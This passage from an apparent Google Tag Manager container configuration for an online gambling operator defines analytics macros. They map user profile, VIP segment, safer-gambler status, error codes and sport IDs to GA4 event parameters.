a+\".\"})();"]},{"function":"__k","vtp_decodeCookie":false,"vtp_name":"vn_ga_session_id"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"user.profile.bal"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"user.profile.country"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"user.profile.currency"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"user.profile.loyaltyStatus"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"browser.isTouch"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"device.model"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"native.nativeMode"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"user.profile.vid"},{"function":"__smm","vtp_setDefaultValue":false,"vtp_input":["macro",48],"vtp_map":["list",["map","key","1","value","diamond"],["map","key","2","value","platinum"],["map","key","3","value","gold"],["map","key","4","value","silver"],["map","key","5","value","bronze"],["map","key","6","value","low deposit VIP"],["map","key","7","value","high core"],["map","key","8","value","mid core"],["map","key","9","value","top NGR"],["map","key","10","value","core"],["map","key","11","value","negative"],["map","key","12","value","negative VIP1"],["map","key","13","value","negative VIP2"],["map","key","0","value","vip segment not set"]]},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"user.session.internalCampaign"},{"function":"__k","convert_case_to":1,"vtp_decodeCookie":false,"vtp_name":"_gcl_aw"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.frontend"},{"function":"__remm","convert_case_to":1,"vtp_setDefaultValue":false,"vtp_input":["macro",52],"vtp_fullMatch":true,"vtp_replaceAfterMatch":true,"vtp_ignoreCase":true,"vtp_map":["list",["map","key","desktop","value","web traffic"],["map","key","poker.*","value","app traffic"],["map","key",".*sports.*","value","app traffic"],["map","key","casino.*","value","app traffic"],["map","key","bet.*","value","app traffic"],["map","key","mobile","value","web traffic"],["map","key","^(mw|wc|vc|fc)$","value","web traffic"],["map","key","^(an|in|ih|iw|aw)$","value","app traffic"]]},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"orientation"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.AffordabilityJourney"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"user.affordabilityJourney"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",55],8,16],",b=",["escape",["macro",56],8,16],";return a=null!=a\u0026\u0026void 0!=a?a:null!=b\u0026\u0026void 0!=b?b:void 0})();"]},{"function":"__k","convert_case_to":1,"convert_undefined_to":"remember me cookie - disabled","vtp_decodeCookie":false,"vtp_name":"rm-i"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",58],8,16],";return\"1\"==a?\"remember me cookie - enabled\":a})();"]},{"function":"__k","vtp_decodeCookie":false,"vtp_name":"vn-ld-session"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.nightModeStatus"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"user.profile.regAccountID"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"user.profile.masterAccountFrontEnd"},{"function":"__ctv"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.appVersion"},{"function":"__gtes","vtp_eventSettingsTable":["list",["map","parameter","page_trackerid","parameterValue",["macro",13]],["map","parameter","page_name","parameterValue",["macro",14]],["map","parameter","clean_page_URL","parameterValue",["macro",15]],["map","parameter","page_referrer","parameterValue",["macro",18]],["map","parameter","custom_timestamp","parameterValue",["macro",19]],["map","parameter","user_id","parameterValue",["macro",21]],["map","parameter","prof_loggedin_event","parameterValue",["macro",26]],["map","parameter","offer_id","parameterValue",["macro",27]],["map","parameter","offer_type","parameterValue",["macro",28]],["map","parameter","prof_customerid_event","parameterValue",["macro",21]],["map","parameter","site_sub_section","parameterValue",["macro",29]],["map","parameter","page_location","parameterValue",["macro",30]],["map","parameter","page_path","parameterValue",["macro",32]],["map","parameter","page_hostname","parameterValue",["macro",33]],["map","parameter","bet_referred_id","parameterValue",["macro",34]],["map","parameter","test_abtest_event","parameterValue",["macro",35]],["map","parameter","ab_exp_identifier","parameterValue",["macro",36]],["map","parameter","ab_exp_identifier_ingame","parameterValue",["macro",37]],["map","parameter","vn_ga_cid","parameterValue",["macro",39]],["map","parameter","vn_ga_sid","parameterValue",["macro",40]]],"vtp_userProperties":["list",["map","name","prof_balance","value",["macro",41]],["map","name","prof_country","value",["macro",42]],["map","name","prof_currency","value",["macro",43]],["map","name","prof_loyalty","value",["macro",44]],["map","name","device_touch","value",["macro",45]],["map","name","device_model","value",["macro",46]],["map","name","device_native","value",["macro",47]],["map","name","vip","value",["macro",49]],["map","name","internal_campaign","value",["macro",50]],["map","name","gclid","value",["macro",51]],["map","name","test_abtest","value",["macro",35]],["map","name","appinfo","value",["macro",53]],["map","name","browser_orientation","value",["macro",54]],["map","name","affordability_journey","value",["macro",57]],["map","name","prof_customerid","value",["macro",21]],["map","name","remember_me","value",["macro",59]],["map","name","ab_exp_sessionid","value",["macro",60]],["map","name","page_nightmode","value",["macro",61]],["map","name","prof_master_account_id","value",["macro",62]],["map","name","prof_master_account_fe","value",["macro",63]],["map","name","container_version","value",["macro",64]],["map","name","app_version","value",["macro",65]]]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.Game.interaction"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.gameName"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.gameDisplayName"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.Game.section"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.Game.position"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.gameContainerLocation"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.categoryType"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.categorySubType"},{"function":"__e"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"eventModel.optanonAction"},{"function":"__v","convert_case_to":1,"convert_null_to":["macro",76],"convert_undefined_to":["macro",76],"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"optanonAction"},{"function":"__remm","vtp_setDefaultValue":true,"vtp_input":["macro",77],"vtp_fullMatch":true,"vtp_replaceAfterMatch":true,"vtp_ignoreCase":true,"vtp_defaultValue":"cookie_banner_event","vtp_map":["list",["map","key","preference center opened.*","value","cookie_banner_open"],["map","key","preferences toggle.*","value","cookie_banner_event"],["map","key","preferences close.*","value","cookie_banner_close"],["map","key",".*reject all","value","cookie_banner_reject"],["map","key",".*accept cookies","value","cookie_banner_accept"],["map","key",".*allow all","value","cookie_banner_accept"],["map","key",".*save settings","value","cookie_banner_event"]]},{"function":"__smm","vtp_setDefaultValue":false,"vtp_input":["macro",75],"vtp_map":["list",["map","key","cookie_banner_loaded","value","cookie_banner_load"],["map","key","trackOptanonEvent","value",["macro",78]]]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.referringAction"},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",1],"vtp_defaultValue":"others","vtp_map":["list",["map","key","event switcher","value","event_switcher"],["map","key","poker onboarding","value","poker_onboarding"],["map","key","scoreboard","value","media_module"],["map","key","media module","value","media_module"],["map","key","casino games","value","casino_games"],["map","key","horse racing","value","horse_racing"],["map","key","my bets","value","my_bets"],["map","key","arcade","value","arcade"],["map","key","teaser-embeddedvideo","value","teaser_embedded_video"],["map","key","teaser - embedded video","value","teaser_embedded_video"],["map","key","banner","value","banners"],["map","key","teaser_banners","value","banners"],["map","key","teaser banners","value","banners"],["map","key","instantcasino","value","casino"],["map","key","casino","value","casino"],["map","key","lobby","value","casino_lobby"],["map","key","poker","value","poker"],["map","key","favorites module","value","favourites"],["map","key","global search","value","global_search"],["map","key","game launch","value","game_launch"],["map","key","game_launch_api","value","game_launch_api"],["map","key","games","value","games"],["map","key","game containers","value","games"],["map","key","slots","value","games"],["map","key","overlays","value","games"],["map","key","global jackpots","value","jackpots"],["map","key","live casino","value","live_casino"],["map","key","navigation","value","navigation"],["map","key","links","value","quick_links"],["map","key","events sorting","value","navigation"],["map","key","search","value","search"],["map","key","browser notifications","value","browser_notifications"],["map","key","generic screens","value","generic_screens"],["map","key","livecasino","value","live_casino"],["map","key","recentlyplayed_widget","value","casino_widgets"],["map","key","interceptor","value","nickname_interceptors"],["map","key","footer_items","value","navigation"],["map","key","casino widgets","value","casino_widgets"],["map","key","inhouse game","value","inhouse_game"],["map","key","bingo","value","bingo"],["map","key","banners","value","banners"],["map","key","global jackpot cards clicks","value","jackpots"],["map","key","RecentlyPlayed_Widget","value","casino_widgets"],["map","key","instantcasinoreg","value","casino"],["map","key","play bingo button","value","bingo"],["map","key","bingo tournaments","value","bingo_tournaments"],["map","key","Play Bingo Button","value","bingo"],["map","key","game interactions","value","game_interactions"],["map","key","game memory usage","value","game_memory_usage"],["map","key","newsfeed","value","news_feed"],["map","key","instantSlots","value","slots"],["map","key","geo-validation","value","geo_validation"]]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.ContentPosition"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.pageLayout"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.AffordabilityGroups"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"saferGamblerLimitValue"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"user.profile.saferGamblerStatus"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"saferGamblerLimitType"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.AffAgeGroups"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.AffLimitType"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"error.type"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"error.code"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"error.message"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.registrationType"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"error.messageText"},{"function":"__smm","convert_case_to":1,"vtp_setDefaultValue":true,"vtp_input":["macro",91],"vtp_defaultValue":["macro",92],"vtp_map":["list",["map","key","600","value","Authentication failed"],["map","key","611","value","User Just Blocked"],["map","key","612","value","Password expired"],["map","key","613","value","Account hacking suspect"],["map","key","614","value","User too young"],["map","key","615","value","Token sent with password"],["map","key","690","value","Missing Language parameter"],["map","key","692","value","Invalid handshake session key"],["map","key","698","value","User currency unknown"],["map","key","629","value","Device is blocked"],["map","key","1700","value","Login with Bank ID is required"],["map","key","1701","value","Account not found"],["map","key","1702","value","Authorization is still pending. Player cannot be authorized"],["map","key","1703","value","Unauthorized access to account"],["map","key","1704","value","Card blocked"],["map","key","1705","value","Invalid business phase"],["map","key","1706","value","Invalid card or pin"],["map","key","530","value","This error code is for many generic decline cases, cannot summarize all."],["map","key","4102","value","Issue while parsing the provide response received"],["map","key","PAYPAL_10417","value","Error code we receive from provider for paypal for bad funding source"],["map","key","118","value","RG limits Monthly execeeded case"],["map","key","116","value","RG limits daily execeeded case"],["map","key","4101","value","Issue while parsing the provide response received"],["map","key","117","value","RG limits Weekly execeeded case"],["map","key","PAYPAL_10201","value","Error code we receive from provider for paypal for bad funding source"],["map","key","101","value","Internal error"],["map","key","102","value","Invalid input"],["map","key","106","value","Timeout occured when calling upstream server or service"],["map","key","200","value","Invalid request message"],["map","key","201","value","Invalid access security token"],["map","key","603","value","Player is temporarily blocked"],["map","key","604","value","Duplicate email"],["map","key","605","value","Password blocked"],["map","key","607","value","SqSa blocked"],["map","key","609","value","Manually blocked"],["map","key","660","value","Fraud"],["map","key","661","value","Colluder"],["map","key","662","value","Closed"],["map","key","663","value","Suspicious"],["map","key","665","value","Reopened on request"],["map","key","667","value","Regulatory Block"],["map","key","668","value","Permanent Closed"],["map","key","669","value","Sportsbook Fraud"],["map","key","675","value","IP blocked"],["map","key","678","value","Country blocked"],["map","key","696","value","User Country invalid"],["map","key","1910","value","Password missing"],["map","key","1911","value","reCAPTCHA missing"],["map","key","reCaptcha","value","reCaptcha"],["map","key","Registration_UserNameInvalidSpecialCharacter_Error","value","Username"],["map","key","Registration_TermsAndCondition","value","Terms And Condition"],["map","key","Registration_ReCaptchaFailure","value","ReCaptchaFailure"],["map","key","Registration_PrivacyPolicyAccepted","value","PrivacyPolicy Accepted"],["map","key","Registration_Password_error_SpecialCharacters","value","Password"],["map","key","Registration_Password_error_PersonalInformation","value","Password"],["map","key","Registration_Password_error_Number","value","Password"],["map","key","Registration_Password_error_MissingSpecialCharacter","value","Password"],["map","key","Registration_Password_error_MinMax","value","Password"],["map","key","Registration_Password_error_Letter","value","Password"],["map","key","Registration_Password_error","value","Password"],["map","key","Registration_InvalidEmail_Error","value","Invalid Email"],["map","key","Registration_IncompleteEmail_Error","value","Incomplete Email"],["map","key","Registration_Error_NetworkException_username","value","Username"],["map","key","Registration_Error_NetworkException_mobilenumber","value","MobileNumber"],["map","key","Registration_Error_NetworkException_addresszip\/mobilenumber","value","error combination"],["map","key","Registration_Error_NetworkException_addresszip","value","AddressZip"],["map","key","Registration_Error_NetworkException","value","Registration_Error_NetworkException"],["map","key","Registration_DuplicateEmail_Error","value","Customer exists already"],["map","key","Registration_970","value","MigrationBlock"],["map","key","Registration_964","value","IPCountryBlock"],["map","key","Registration_952","value","Customer exists already"],["map","key","Registration_951","value","Invalid data field error"],["map","key","Registration_703","value","RgClosed user"],["map","key","Registration_455","value","Email address already in use"],["map","key","Registration_200","value","InvalidRequest"],["map","key","Registration_106","value","Timeout occured when calling upstream server or service"],["map","key","Registration_102","value","Invalid input"],["map","key","Registration_101","value","InternalError"],["map","key","EmailAddress_Duplicate_Email_Violation","value","Customer exists already"],["map","key","Reg_InvalidEmail_Error","value","invalid email"],["map","key","Password_error_Number","value","Password"],["map","key","DuplicateEmail_Error","value","Customer exists already"],["map","key","InvalidEmail","value","invalid email"],["map","key","Password_error_Letter","value","Password"],["map","key","Password_error_SpecialCharacters","value","Password"],["map","key","Password_error_MissingSpecialCharacter","value","Password"],["map","key","Password_error_MinMax","value","Password"],["map","key","Password_error","value","Password"],["map","key","Password_error_PersonalInformation","value","Password"],["map","key","REG_SUB_102_CPF","value","INVALID CPF"],["map","key","REG_0","value","SUCCESS"],["map","key","REG_103","value","MAX FAILED ATTEMPTED REACHED"],["map","key","REG_104","value","DUPLICATE CPF NUMBER"],["map","key","REG_105","value","COOL OF PERIOD"],["map","key","REG_106","value","NO DATA FOUND"],["map","key","REG_SUB_102_DOB","value","INVALID DOB"],["map","key","REG_SUB_101_201","value","UNREGISTERED_IP"],["map","key","REG_SUB_101_500","value","THIRD PARTY SERVER IS DOWN"],["map","key","REG_SUB_101_203","value","FORBIDDEN MERCHANT"],["map","key","REG_SUB_100_101","value","MISSING REQUIRED HEADER"],["map","key","REG_SUB_100_102","value","INVALID SIGNATURE"],["map","key","REG_SUB_100_202","value","INVALID REQUEST BODY"],["map","key","REG_100","value","TECHNICAL ERROR"],["map","key","REG_101","value","THIRD PARTY ERROR"],["map","key","REG_102","value","INVALID DATA"]]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.siteSection"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"campaignId"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.Product"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.PromoOfferName"},{"function":"__jsm","convert_undefined_to":"na","vtp_javascript":["template","(function(){return clientConfig.vnClaims[\"http:\/\/schemas.xmlsoap.org\/ws\/2005\/05\/identity\/claims\/email\"].toLowerCase()})();"]},{"function":"__remm","vtp_setDefaultValue":true,"vtp_input":["macro",9],"vtp_fullMatch":false,"vtp_replaceAfterMatch":true,"vtp_defaultValue":"false","vtp_ignoreCase":true,"vtp_map":["list",["map","key","partycasino\\.ca|partysports\\.ca|partypoker\\.ca","value","true"],["map","key",".*\\.foxy.*|(foxybingocom|foxygamescom)\\.zendesk","value","true"],["map","key","partypoker\\.es|partycasino\\.es","value","true"],["map","key","galabingo\\.com|galacasino\\.com","value","true"]]},{"function":"__jsm","convert_case_to":1,"vtp_javascript":["template","(function(){var a=",["escape",["macro",52],8,16],";if(a!==\"not applicable\")return ",["escape",["macro",52],8,16],"})();"]},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.value"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.referringAction"},{"function":"__v","convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"ecommerce.items"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"transactionProducts"},{"function":"__jsm","convert_undefined_to":"na","vtp_javascript":["template","(function(){return ",["escape",["macro",106],8,16],"[\"product.pickDetails\"].split(\";\")[0]})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",105],8,16],";return a=a[0].item_category})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",105],8,16],";return a=a[0].item_list_name})();"]},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",75],"vtp_defaultValue":"impression view","vtp_map":["list",["map","key","select_item","value","impression click"]]},{"function":"__smm","vtp_setDefaultValue":false,"vtp_input":["macro",75],"vtp_map":["list",["map","key","GA4-EV-gameImpressions","value","view_item_list"],["map","key","GA4-TMR-gameImpressions","value","view_item_list"],["map","key","GA4-Final-gameImpressions","value","view_item_list"],["map","key","view_item_list","value","view_item_list"],["map","key","select_item","value","select_item"],["map","key","search_game_impressions","value","view_item_list"]]},{"function":"__jsm","convert_case_to":1,"convert_undefined_to":"na","vtp_javascript":["template","(function(){return ",["escape",["macro",104],8,16],".replace(\"_\",\" \")})();"]},{"function":"__v","convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"transactionProducts.sku"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":true,"vtp_defaultValue":"na","vtp_name":"transactionProducts.sku"},{"function":"__jsm","convert_undefined_to":"na","vtp_javascript":["template","(function(){var a=",["escape",["macro",114],8,16],".split(\"-\")[0];return a})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"sku"},{"function":"__jsm","convert_case_to":1,"convert_undefined_to":"na","vtp_javascript":["template","(function(){var a=",["escape",["macro",116],8,16],".split(\"-\")[0];return a})();"]},{"function":"__smm","convert_case_to":1,"convert_undefined_to":"na","vtp_setDefaultValue":true,"vtp_input":["macro",115],"vtp_defaultValue":["macro",117],"vtp_map":["list",["map","key","4","value","football"],["map","key","5","value","tennis"],["map","key","6","value","formula1"],["map","key","7","value","basketball"],["map","key","9","value","alpine skiing"],["map","key","10","value","cycling"],["map","key","11","value","american football"],["map","key","12","value","ice hockey"],["map","key","13","value","golf"],["map","key","14","value","nordic ski"],["map","key","15","value","motorsports"],["map","key","16","value","handball"],["map","key","17","value","athletics"],["map","key","18","value","volleyball"],["map","key","21","value","rugby"],["map","key","22","value","cricket"],["map","key","23","value","baseball"],["map","key","24","value","boxing"],["map","key","25","value","specials"],["map","key","26","value","the olympics - specials"],["map","key","27","value","bandy"],["map","key","28","value","floorball"],["map","key","29","value","horse racing"],["map","key","30","value","trotting"],["map","key","31","value","rugby league"],["map","key","32","value","rugby union"],["map","key","33","value","snooker"],["map","key","34","value","darts"],["map","key","35","value","bowls"],["map","key","36","value","aussie rules"],["map","key","37","value","greyhounds"],["map","key","38","value","pool"],["map","key","39","value","nascar"],["map","key","40","value","motorbikes"],["map","key","41","value","motorsport"],["map","key","42","value","speedway"],["map","key","43","value","rally"],["map","key","44","value","badminton"],["map","key","45","value","combat sports"],["map","key","46","value","equestrian"],["map","key","47","value","fistball"],["map","key","48","value","gaelic sports"],["map","key","49","value","hockey"],["map","key","50","value","squash"],["map","key","51","value","swimming"],["map","key","52","value","water polo"],["map","key","53","value","softball"],["map","key","54","value","sailing"],["map","key","55","value","rowing"],["map","key","56","value","table tennis"],["map","key","57","value","weightlifting"],["map","key","58","value","archery"],["map","key","59","value","gymnastics"],["map","key","60","value","entertainment"],["map","key","61","value","politics"],["map","key","62","value","financials"],["map","key","63","value","beach volleyball"],["map","key","64","value","biathlon"],["map","key","65","value","bobsleigh"],["map","key","66","value","canoeing"],["map","key","67","value","chess"],["map","key","68","value","curling"],["map","key","69","value","figure skating"],["map","key","70","value","futsal"],["map","key","71","value","indoor football"],["map","key","72","value","luge"],["map","key","73","value","netball"],["map","key","74","value","pelota"],["map","key","75","value","petanque"],["map","key","76","value","poker betting"],["map","key","77","value","rink hockey"],["map","key","78","value","fencing"],["map","key","79","value","shooting"],["map","key","80","value","show jumping"],["map","key","81","value","skeleton"],["map","key","82","value","snowboarding"],["map","key","83","value","speed skating"],["map","key","84","value","triathlon"],["map","key","85","value","ten pin bowling"],["map","key","86","value","freestyle skiing"],["map","key","87","value","padel tennis"],["map","key","88","value","lacrosse"],["map","key","89","value","schwingen"],["map","key","90","value","table football"],["map","key","91","value","motocross"],["map","key","92","value","diving"],["map","key","93","value","beach football"],["map","key","94","value","cross country skiing"],["map","key","95","value","ski jumping"],["map","key","96","value","nordic combined"],["map","key","97","value","beach handball"],["map","key","98","value","modern pentathlon"],["map","key","99","value","wrestling"],["map","key","100","value","esports"],["map","key","101","value","virtual football"],["map","key","102","value","virtual tennis"],["map","key","103","value","virtual basketball"],["map","key","104","value","virtual american football"],["map","key","105","value","cs2"],["map","key","106","value","league of legends"],["map","key","107","value","dota 2"],["map","key","108","value","esoccer"],["map","key","109","value","surfing"],["map","key","110","value","x1 football"],["map","key","111","value","pickleball"],["map","key","112","value","footvolley"],["map","key","113","value","breaking"],["map","key","114","value","judo"],["map","key","115","value","modern pentathlon"],["map","key","116","value","skateboarding"],["map","key","117","value","sport climbing"],["map","key","118","value","Taekwondo"],["map","key","501","value","Rodeo"],["map","key","1001","value","Virtual Sports"],["map","key","1002","value","Football Simulated Reality"],["map","key","1010","value","Apex"],["map","key","1011","value","Artifact"],["map","key","1014","value","Call of Duty"],["map","key","1016","value","Counter Strike: GO"],["map","key","1017","value","Dota 2"],["map","key","1018","value","Csgo Faceit"],["map","key","1019","value","fifa"],["map","key","1020","value","Fortnite"],["map","key","1021","value","Fortnitemobile"],["map","key","1022","value","Fortnite Normals"],["map","key","1024","value","Freefire"],["map","key","1025","value","GGST"],["map","key","1026","value","Gears of War"],["map","key","1027","value","Halo 5"],["map","key","1028","value","Injustice2"],["map","key","1029","value","King of Glory"],["map","key","1030","value","League of Legends"],["map","key","1031","value","MK11"],["map","key","1032","value","Age Of Empires II"],["map","key","1033","value","MVC2"],["map","key","1034","value","NBA Jam"],["map","key","1035","value","NBA2K"],["map","key","1036","value","Novelty"],["map","key","1037","value","Overwatch"],["map","key","1038","value","PUBG"],["map","key","1039","value","Rainbow Six Siege"],["map","key","1040","value","Rocket League"],["map","key","1041","value","Starcraft 2"],["map","key","1042","value","Starcraft Brood Wars"],["map","key","1043","value","SFV"],["map","key","1044","value","aov"],["map","key","1045","value","Splitgate"],["map","key","1046","value","tft"],["map","key","1047","value","ufc3"],["map","key","1048","value","ufc4"],["map","key","1049","value","Valorant"],["map","key","1050","value","Rainbow6"],["map","key","1051","value","Wild Rift"],["map","key","1052","value","COD : Warzone"],["map","key","1053","value","nfl"],["map","key","1054","value","UFC"],["map","key","1055","value","Tekken"],["map","key","1060","value","Fishing"],["map","key","1061","value","Karate"],["map","key","1062","value","Mythical Matches"],["map","key","1063","value","Short Track Speed Skating"],["map","key","1064","value","Sport Climbing"]]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"geolocation.errorCode"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"geolocation.errorMessage"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.sitecoretemplateid"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.PromoIntent"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",106],8,16],".selectionsInSlip;return\"1\"==a?!0:!1})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.hccCategory"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.hccArticle"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"casino.lobbyName"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"casino.lobbySource"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"casino.optimoveSegment"},{"function":"__v","convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"ecommerce.transaction_id"},{"function":"__v","convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"ecommerce.currency"},{"function":"__v","convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"ecommerce.value"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",105],8,16],";return a.length})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.SlipID"},{"function":"__jsm","convert_undefined_to":"na","vtp_javascript":["template","(function(){var a=",["escape",["macro",133],8,16],";console.log(\"SlipID length: \"+a.length);return 